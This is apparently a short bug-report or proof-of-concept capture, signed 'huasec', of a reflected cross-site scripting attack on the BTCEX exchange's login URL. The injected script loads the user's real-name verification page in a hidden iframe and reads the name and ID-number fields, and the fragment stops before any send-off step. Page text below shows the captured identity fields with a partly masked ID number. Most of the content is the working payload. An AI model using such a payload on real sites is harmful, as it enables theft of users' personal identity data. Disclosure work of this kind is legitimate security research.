 https://www.btcex.one/login?market=ket'%22()%26%25<acx><script>
(function(){
var ifr = document.createElement("iframe");
ifr.setAttribute("id","ooxx");
ifr.setAttribute("src","https://www.btcex.one/user/realinfo");
ifr.onload = function() {
var a=document.getElementById('ooxx').contentWindow.document.getElementsByClassName('form-group')[0].innerText;
var b=document.getElementById('ooxx').contentWindow.document.getElementsByClassName('form-group')[1].innerText;
Enable Post data Enable Referrer
BTCEX
登录
名字：
证件类型：身份证
证件号码：34 637
确定
登录
注册 忘记密码
huasec